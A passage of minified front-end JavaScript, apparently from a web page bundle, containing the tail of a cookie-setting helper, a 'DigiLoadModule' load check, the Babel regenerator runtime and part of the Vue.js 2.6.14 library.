updatedCookie = name + "=" + value; for (var propName in options) { updatedCookie += "; " + propName; var propValue = options[propName]; if (propValue !== true) { updatedCookie += "=" + propValue; } } document.cookie = updatedCookie; } }; if (!DigiLoadModule.load()) { (function(){"use strict";var commonjsGlobal="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function unwrapExports(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function createCommonjsModule(e,t){return e(t={exports:{}},t.exports),t.exports}var _typeof_1=createCommonjsModule((function(e){function t(n){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?e.exports=t=function(e){return typeof e}:e.exports=t=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(n)}e.exports=t}));function asyncGeneratorStep(e,t,n,r,o,i,a){try{var s=e[i](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,o)}function _asyncToGenerator(e){return function(){var t=this,n=arguments;return new Promise((function(r,o){var i=e.apply(t,n);function a(e){asyncGeneratorStep(i,r,o,a,s,"next",e)}function s(e){asyncGeneratorStep(i,r,o,a,s,"throw",e)}a(void 0)}))}}createCommonjsModule((function(e){var t=function(e){var t,n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",s=o.toStringTag||"@@toStringTag";function c(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{c({},"")}catch(e){c=function(e,t,n){return e[t]=n}}function u(e,t,n,r){var o=t&&t.prototype instanceof v?t:v,i=Object.create(o.prototype),a=new O(r||[]);return i._invoke=function(e,t,n){var r=d;return function(o,i){if(r===f)throw new Error("Generator is already running");if(r===h){if("throw"===o)throw i;return A()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=x(a,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===d)throw r=h,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=f;var c=l(e,t,n);if("normal"===c.type){if(r=n.done?h:p,c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r=h,n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function l(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=u;var d="suspendedStart",p="suspendedYield",f="executing",h="completed",m={};function v(){}function g(){}function y(){}var _={};c(_,i,(function(){return this}));var b=Object.getPrototypeOf,w=b&&b(b(P([])));w&&w!==n&&r.call(w,i)&&(_=w);var E=y.prototype=v.prototype=Object.create(_);function C(e){["next","throw","return"].forEach((function(t){c(e,t,(function(e){return this._invoke(t,e)}))}))}function S(e,t){function n(o,i,a,s){var c=l(e[o],e,i);if("throw"!==c.type){var u=c.arg,d=u.value;return d&&"object"==typeof d&&r.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,a,s)}),(function(e){n("throw",e,a,s)})):t.resolve(d).then((function(e){u.value=e,a(u)}),(function(e){return n("throw",e,a,s)}))}s(c.arg)}var o;this._invoke=function(e,r){function i(){return new t((function(t,o){n(e,r,t,o)}))}return o=o?o.then(i,i):i()}}function x(e,n){var r=e.iterator[n.method];if(r===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,x(e,n),"throw"===n.method))return m;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return m}var o=l(r,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,m;var i=o.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function T(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function k(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function O(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(T,this),this.reset(!0)}function P(e){if(e){var n=e[i];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}return{next:A}}function A(){return{value:t,done:!0}}return g.prototype=y,c(E,"constructor",y),c(y,"constructor",g),g.displayName=c(y,s,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,y):(e.__proto__=y,c(e,s,"GeneratorFunction")),e.prototype=Object.create(E),e},e.awrap=function(e){return{__await:e}},C(S.prototype),c(S.prototype,a,(function(){return this})),e.AsyncIterator=S,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new S(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},C(E),c(E,s,"Generator"),c(E,i,(function(){return this})),c(E,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=P,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(k),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return s.type="throw",s.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),m},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),k(n),m}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;k(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:P(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}(e.exports);try{regeneratorRuntime=t}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=t:Function("r","regeneratorRuntime = r")(t)}}));var asyncToGenerator=_asyncToGenerator,emptyObject=Object.freeze({});
/*!
	 * Vue.js v2.6.14
	 * (c) 2014-2021 Evan You
	 * Released under the MIT License.
	 */function isUndef(e){return null==e}function isDef(e){return null!=e}function isTrue(e){return!0===e}function isFalse(e){return!1===e}function isPrimitive(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function isObject$3(e){return null!==e&&"object"==typeof e}var _toString=Object.prototype.toString;function toRawType(e){return _toString.call(e).slice(8,-1)}function isPlainObject(e){return"[object Object]"===_toString.call(e)}function isRegExp(e){return"[object RegExp]"===_toString.call(e)}function isValidArrayIndex(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function isPromise$1(e){return isDef(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function toString(e){return null==e?"":Array.isArray(e)||isPlainObject(e)&&e.toString===_toString?JSON.stringify(e,null,2):String(e)}function toNumber(e){var t=parseFloat(e);return isNaN(t)?e:t}function makeMap(e,t){for(var n=Object.create(null),r=e.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}makeMap("slot,component",!0);var isReservedAttribute=makeMap("key,ref,slot,slot-scope,is");function remove(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var hasOwnProperty=Object.prototype.hasOwnProperty;function hasOwn(e,t){return hasOwnProperty.call(e,t)}function cached(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var camelizeRE=/-(\w)/g,camelize=cached((function(e){return e.replace(camelizeRE,(function(e,t){return t?t.toUpperCase():""}))})),capitalize=cached((function(e){return e.charAt(0).toUpperCase()+e.slice(1)})),hyphenateRE=/\B([A-Z])/g,hyphenate=cached((function(e){return e.replace(hyphenateRE,"-$1").toLowerCase()}));function polyfillBind(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n}function nativeBind(e,t){return e.bind(t)}var bind=Function.prototype.bind?nativeBind:polyfillBind;function toArray$1(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function extend(e,t){for(var n in t)e[n]=t[n];return e}function toObject(e){for(var t={},n=0;n<e.length;n++)e[n]&&extend(t,e[n]);return t}function noop(e,t,n){}var no=function(e,t,n){return!1},identity=function(e){return e};function looseEqual(e,t){if(e===t)return!0;var n=isObject$3(e),r=isObject$3(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var o=Array.isArray(e),i=Array.isArray(t);if(o&&i)return e.length===t.length&&e.every((function(e,n){return looseEqual(e,t[n])}));if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(o||i)return!1;var a=Object.keys(e),s=Object.keys(t);return a.length===s.length&&a.every((function(n){return looseEqual(e[n],t[n])}))}catch(e){return!1}}function looseIndexOf(e,t){for(var n=0;n<e.length;n++)if(looseEqual(e[n],t))return n;return-1}function once(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var SSR_ATTR="data-server-rendered",ASSET_TYPES=["component","directive","filter"],LIFECYCLE_HOOKS=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],config={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:no,isReservedAttr:no,isUnknownElement:no,getTagNamespace:noop,parsePlatformTagName:identity,mustUseProp:no,async:!0,_lifecycleHooks:LIFECYCLE_HOOKS},unicodeRegExp=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function isReserved(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function def(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var bailRE=new RegExp("[^"+unicodeRegExp.source+".$_\\d]");function parsePath(e){if(!bailRE.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}var hasProto="__proto__"in{},inBrowser="undefined"!=typeof window,inWeex="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,weexPlatform=inWeex&&WXEnvironment.platform.toLowerCase(),UA=inBrowser&&window.navigator.userAgent.toLowerCase(),isIE$1=UA&&/msie|trident/.test(UA),isIE9=UA&&UA.indexOf("msie 9.0")>0,isEdge=UA&&UA.indexOf("edge/")>0;UA&&UA.indexOf("android");var isIOS=UA&&/iphone|ipad|ipod|ios/.test(UA)||"ios"===weexPlatform;UA&&/chrome\/\d+/.test(UA),UA&&/phantomjs/.test(UA);var isFF=UA&&UA.match(/firefox\/(\d+)/),nativeWatch={}.watch,supportsPassive=!1,_isServer;if(inBrowser)try{var opts={};Object.defineProperty(opts,"passive",{get:function(){supportsPassive=!0}}),window.addEventListener("test-passive",null,opts)}catch(e){}var isServerRendering=function(){return void 0===_isServer&&(_isServer=!inBrowser&&!inWeex&&"undefined"!=typeof global&&(global.process&&"server"===global.process.env.VUE_ENV)),_isServer},devtools=inBrowser&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function isNative(e){return"function"==typeof e&&/native code/.test(e.toString())}var hasSymbol="undefined"!=typeof Symbol&&isNative(Symbol)&&"undefined"!=typeof Reflect&&isNative(Reflect.ownKeys),_Set;_Set="undefined"!=typeof Set&&isNative(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var warn=noop,uid=0,Dep=function(){this.id=uid++,this.subs=[]};Dep.prototype.addSub=function(e){this.subs.push(e)},Dep.prototype.removeSub=function(e){remove(this.subs,e)},Dep.prototype.depend=function(){Dep.target&&Dep.target.addDep(this)},Dep.prototype.notify=function(){for(var e=this.subs.slice(),t=0,n=e.length;t<n;t++)e[t].update()},Dep.target=null;var targetStack=[];function pushTarget(e){targetStack.push(e),Dep.target=e}function popTarget(){targetStack.pop(),Dep.target=targetStack[targetStack.length-1]}var VNode=function(e,t,n,r,o,i,a,s){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},prototypeAccessors$2={child:{configurable:!0}};prototypeAccessors$2.child.get=function(){return this.componentInstance},Object.defineProperties(VNode.prototype,prototypeAccessors$2);var createEmptyVNode=function(e){void 0===e&&(e="");var t=new VNode;return t.text=e,t.isComment=!0,t};function createTextVNode(e){return new VNode(void 0,void 0,void 0,String(e))}function cloneVNode(e){var t=new VNode(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var arrayProto=Array.prototype,arrayMethods=Object.create(arrayProto),methodsToPatch=["push","pop","shift","unshift","splice","sort","reverse"];methodsToPatch.forEach((function(e){var t=arrayProto[e];def(arrayMethods,e,(function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var o,i=t.apply(this,n),a=this.__ob__;switch(e){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2)}return o&&a.observeArray(o),a.dep.notify(),i}))}));var arrayKeys=Object.getOwnPropertyNames(arrayMethods),shouldObserve=!0;function toggleObserving(e){shouldObserve=e}var Observer=function(e){this.value=e,this.dep=new Dep,this.vmCount=0,def(e,"__ob__",this),Array.isArray(e)?(hasProto?protoAugment(e,arrayMethods):copyAugment(e,arrayMethods,arrayKeys),this.observeArray(e)):this.walk(e)};function protoAugment(e,t){e.__proto__=t}function copyAugment(e,t,n){for(var r=0,o=n.length;r<o;r++){var i=n[r];def(e,i,t[i])}}function observe(e,t){var n;if(isObject$3(e)&&!(e instanceof VNode))return hasOwn(e,"__ob__")&&e.__ob__ instanceof Observer?n=e.__ob__:shouldObserve&&!isServerRendering()&&(Array.isArray(e)||isPlainObject(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Observer(e)),t&&n&&n.vmCount++,n}function defineReactive$$1(e,t,n,r,o){var i=new Dep,a=Object.getOwnPropertyDescriptor(e,t);if(!a||!1!==a.configurable){var s=a&&a.get,c=a&&a.set;s&&!c||2!==arguments.length||(n=e[t]);var u=!o&&observe(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(e):n;return Dep.target&&(i.depend(),u&&(u.dep.depend(),Array.isArray(t)&&dependArray(t))),t},set:function(t){var r=s?s.call(e):n;t===r||t!=t&&r!=r||s&&!c||(c?c.call(e,t):n=t,u=!o&&observe(t),i.notify())}})}}function set(e,t,n){if(Array.isArray(e)&&isValidArrayIndex(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(defineReactive$$1(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function del(e,t){if(Array.isArray(e)&&isValidArrayIndex(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||hasOwn(e,t)&&(delete e[t],n&&n.dep.notify())}}function dependArray(e){for(var t=void 0,n=0,r=e.length;n<r;n++)(t=e[n])&&t.__ob__&&t.__ob__.dep.depend(),Array.isArray(t)&&dependArray(t)}Observer.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)defineReactive$$1(e,t[n])},Observer.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)observe(e[t])};var strats=config.optionMergeStrategies;function mergeData(e,t){if(!t)return e;for(var n,r,o,i=hasSymbol?Reflect.ownKeys(t):Object.keys(t),a=0;a<i.length;a++)"__ob__"!==(n=i[a])&&(r=e[n],o=t[n],hasOwn(e,n)?r!==o&&isPlainObject(r)&&isPlainObject(o)&&mergeData(r,o):set(e,n,o));return e}function mergeDataOrFn(e,t,n){return n?function(){var r="function"==typeof t?t.call(n,n):t,o="function"==typeof e?e.call(n,n):e;return r?mergeData(r,o):o}:t?e?function(){return mergeData("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function mergeHook(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?dedupeHooks(n):n}function dedupeHooks(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}function mergeAssets(e,t,n,r){var o=Object.create(e||null);return t?extend(o,t):o}strats.data=function(e,t,n){return n?mergeDataOrFn(e,t,n):t&&"function"!=typeof t?e:mergeDataOrFn(e,t)},LIFECYCLE_HOOKS.forEach((function(e){strats[e]=mergeHook})),ASSET_TYPES.forEach((function(e){strats[e+"s"]=mergeAssets})),strats.watch=function(e,t,n,r){if(e===nativeWatch&&(e=void 0),t===nativeWatch&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var o={};for(var i in extend(o,e),t){var a=o[i],s=t[i];a&&!Array.isArray(a)&&(a=[a]),o[i]=a?a.concat(s):Array.isArray(s)?s:[s]}return o},strats.props=strats.methods=strats.inject=strats.computed=function(e,t,n,r){if(!e)return t;var o=Object.create(null);return extend(o,e),t&&extend(o,t),o},strats.provide=mergeDataOrFn;var defaultStrat=function(e,t){return void 0===t?e:t};function normalizeProps(e,t){var n=e.props;if(n){var r,o,i={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(o=n[r])&&(i[camelize(o)]={type:null});else if(isPlainObject(n))for(var a in n)o=n[a],i[camelize(a)]=isPlainObject(o)?o:{type:o};e.props=i}}function normalizeInject(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var o=0;o<n.length;o++)r[n[o]]={from:n[o]};else if(isPlainObject(n))for(var i in n){var a=n[i];r[i]=isPlainObject(a)?extend({from:i},a):{from:a}}}}function normalizeDirectives(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}function assertObjectType(e,t,n){isPlainObject(t)||warn('Invalid value for option "'+e+'": expected an Object, but got '+toRawType(t)+".")}function mergeOptions(e,t,n){if("function"==typeof t&&(t=t.options),normalizeProps(t),normalizeInject(t),normalizeDirectives(t),!t._base&&(t.extends&&(e=mergeOptions(e,t.extends,n)),t.mixins))for(var r=0,o=t.mixins.length;r<o;r++)e=mergeOptions(e,t.mixins[r],n);var i,a={};for(i in e)s(i);for(i in t)hasOwn(e,i)||s(i);function s(r){var o=strats[r]||defaultStrat;a[r]=o(e[r],t[r],n,r)}return a}function resolveAsset(e,t,n,r){if("string"==typeof n){var o=e[t];if(hasOwn(o,n))return o[n];var i=camelize(n);if(hasOwn(o,i))return o[i];var a=capitalize(i);return hasOwn(o,a)?o[a]:o[n]||o[i]||o[a]}}function validateProp(e,t,n,r){var o=t[e],i=!hasOwn(n,e),a=n[e],s=getTypeIndex(Boolean,o.type);if(s>-1)if(i&&!hasOwn(o,"default"))a=!1;else if(""===a||a===hyphenate(e)){var c=getTypeIndex(String,o.type);(c<0||s<c)&&(a=!0)}if(void 0===a){a=getPropDefaultValue(r,o,e);var u=shouldObserve;toggleObserving(!0),observe(a),toggleObserving(u)}return a}function getPropDefaultValue(e,t,n){if(hasOwn(t,"default")){var r=t.default;return e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"==typeof r&&"Function"!==getType(t.type)?r.call(e):r}}var functionTypeCheckRE=/^\s*function (\w+)/;function getType(e){var t=e&&e.toString().match(functionTypeCheckRE);return t?t[1]:""}function isSameType(e,t){return getType(e)===getType(t)}function getTypeIndex(e,t){if(!Array.isArray(t))return isSameType(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(isSameType(t[n],e))return n;return-1}function handleError(e,t,n){pushTarget();try{if(t)for(var r=t;r=r.$parent;){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{if(!1===o[i].call(r,e,t,n))return}catch(e){globalHandleError(e,r,"errorCaptured hook")}}globalHandleError(e,t,n)}finally{popTarget()}}function invokeWithErrorHandling(e,t,n,r,o){var i;try{(i=n?e.apply(t,n):e.call(t))&&!i._isVue&&isPromise$1(i)&&!i._handled&&(i.catch((function(e){return handleError(e,r,o+" (Promise/async)")})),i._handled=!0)}catch(e){handleError(e,r,o)}return i}function globalHandleError(e,t,n){if(config.errorHandler)try{return config.errorHandler.call(null,e,t,n)}catch(t){t!==e&&logError(t)}logError(e)}function logError(e,t,n){if(!inBrowser&&!inWeex||"undefined"==typeof console)throw e;console.error(e)}var isUsingMicroTask=!1,callbacks=[],pending=!1,timerFunc;function flushCallbacks(){pending=!1;var e=callbacks.slice(0);callbacks.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&isNative(Promise)){var p=Promise.resolve();timerFunc=function(){p.then(flushCallbacks),isIOS&&setTimeout(noop)},isUsingMicroTask=!0}else if(isIE$1||"undefined"==typeof MutationObserver||!isNative(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())timerFunc="undefined"!=typeof setImmediate&&isNative(setImmediate)?function(){setImmediate(flushCallbacks)}:function(){setTimeout(flushCallbacks,0)};else{var counter=1,observer=new MutationObserver(flushCallbacks),textNode=document.createTextNode(String(counter));observer.observe(textNode,{characterData:!0}),timerFunc=function(){counter=(counter+1)%2,textNode.data=String(counter)},isUsingMicroTask=!0}function nextTick$1(e,t){var n;if(callbacks.push((function(){if(e)try{e.call(t)}catch(e){handleError(e,t,"nextTick")}else n&&n(t)})),pending||(pending=!0,timerFunc()),!e&&"undefined"!=typeof Promise)return new Promise((function(e){n=e}))}var seenObjects=new _Set;function traverse(e){_traverse(e,seenObjects),seenObjects.clear()}function _traverse(e,t){var n,r,o=Array.isArray(e);if(!(!o&&!isObject$3(e)||Object.isFrozen(e)||e instanceof VNode)){if(e.__ob__){var i=e.__ob__.dep.id;if(t.has(i))return;t.add(i)}if(o)for(n=e.length;n--;)_traverse(e[n],t);else for(n=(r=Object.keys(e)).length;n--;)_traverse(e[r[n]],t)}}var normalizeEvent=cached((function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}}));function createFnInvoker(e,t){function n(){var e=arguments,r=n.fns;if(!Array.isArray(r))return invokeWithErrorHandling(r,null,arguments,t,"v-on handler");for(var o=r.slice(),i=0;i<o.length;i++)invokeWithErrorHandling(o[i],null,e,t,"v-on handler")}return n.fns=e,n}function updateListeners(e,t,n,r,o,i){var a,s,c,u;for(a in e)s=e[a],c=t[a],u=normalizeEvent(a),isUndef(s)||(isUndef(c)?(isUndef(s.fns)&&(s=e[a]=createFnInvoker(s,i)),isTrue(u.once)&&(s=e[a]=o(u.name,s,u.capture)),n(u.name,s,u.capture,u.passive,u.params)):s!==c&&(c.fns=s,e[a]=c));for(a in t)isUndef(e[a])&&r((u=normalizeEvent(a)).name,t[a],u.capture)}function mergeVNodeHook(e,t,n){var r;e instanceof VNode&&(e=e.data.hook||(e.data.hook={}));var o=e[t];function i(){n.apply(this,arguments),remove(r.fns,i)}isUndef(o)?r=createFnInvoker([i]):isDef(o.fns)&&isTrue(o.merged)?(r=o).fns.push(i):r=createFnInvoker([o,i]),r.merged=!0,e[t]=r}function extractPropsFromVNodeData(e,t,n){var r=t.options.props;if(!isUndef(r)){var o={},i=e.attrs,a=e.props;if(isDef(i)||isDef(a))for(var s in r){var c=hyphenate(s);checkProp(o,a,s,c,!0)||checkProp(o,i,s,c,!1)}return o}}function checkProp(e,t,n,r,o){if(isDef(t)){if(hasOwn(t,n))return e[n]=t[n],o||delete t[n],!0;if(hasOwn(t,r))return e[n]=t[r],o||delete t[r],!0}return!1}function simpleNormalizeChildren(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}function normalizeChildren(e){return isPrimitive(e)?[createTextVNode(e)]:Array.isArray(e)?normalizeArrayChildren(e):void 0}function isTextNode(e){return isDef(e)&&isDef(e.text)&&isFalse(e.isComment)}function normalizeArrayChildren(e,t){var n,r,o,i,a=[];for(n=0;n<e.length;n++)isUndef(r=e[n])||"boolean"==typeof r||(i=a[o=a.length-1],Array.isArray(r)?r.length>0&&(isTextNode((r=normalizeArrayChildren(r,(t||"")+"_"+n))[0])&&isTextNode(i)&&(a[o]=createTextVNode(i.text+r[0].text),r.shift()),a.push.apply(a,r)):isPrimitive(r)?isTextNode(i)?a[o]=createTextVNode(i.text+r):""!==r&&a.push(createTextVNode(r)):isTextNode(r)&&isTextNode(i)?a[o]=createTextVNode(i.text+r.text):(isTrue(e._isVList)&&isDef(r.tag)&&isUndef(r.key)&&isDef(t)&&(r.key="__vlist"+t+"_"+n+"__"),a.push(r)));return a}function initProvide(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}function initInjections(e){var t=resolveInject(e.$options.inject,e);t&&(toggleObserving(!1),Object.keys(t).forEach((function(n){defineReactive$$1(e,n,t[n])})),toggleObserving(!0))}function resolveInject(e,t){if(e){for(var n=Object.create(null),r=hasSymbol?Reflect.ownKeys(e):Object.keys(e),o=0;o<r.length;o++){var i=r[o];if("__ob__"!==i){for(var a=e[i].from,s=t;s;){if(s._provided&&hasOwn(s._provided,a)){n[i]=s._provided[a];break}s=s.$parent}if(!s&&"default"in e[i]){var c=e[i].default;n[i]="function"==typeof c?c.call(t):c}}}return n}}function resolveSlots(e,t){if(!e||!e.length)return{};for(var n={},r=0,o=e.length;r<o;r++){var i=e[r],a=i.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,i.context!==t&&i.fnContext!==t||!a||null==a.slot)(n.default||(n.default=[])).push(i);else{var s=a.slot,c=n[s]||(n[s]=[]);"template"===i.tag?c.push.apply(c,i.children||[]):c.push(i)}}for(var u in n)n[u].every(isWhitespace)&&delete n[u];return n}function isWhitespace(e){return e.isComment&&!e.asyncFactory||" "===e.text}function isAsyncPlaceholder(e){return e.isComment&&e.asyncFactory}function normalizeScopedSlots(e,t,n){var r,o=Object.keys(t).length>0,i=e?!!e.$stable:!o,a=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(i&&n&&n!==emptyObject&&a===n.$key&&!o&&!n.$hasNormal)return n;for(var s in r={},e)e[s]&&"$"!==s[0]&&(r[s]=normalizeScopedSlot(t,s,e[s]))}else r={};for(var c in t)c in r||(r[c]=proxyNormalSlot(t,c));return e&&Object.isExtensible(e)&&(e._normalized=r),def(r,"$stable",i),def(r,"$key",a),def(r,"$hasNormal",o),r}function normalizeScopedSlot(e,t,n){var r=function(){var e=arguments.length?n.apply(null,arguments):n({}),t=(e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:normalizeChildren(e))&&e[0];return e&&(!t||1===e.length&&t.isComment&&!isAsyncPlaceholder(t))?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:r,enumerable:!0,configurable:!0}),r}function proxyNormalSlot(e,t){return function(){return e[t]}}function 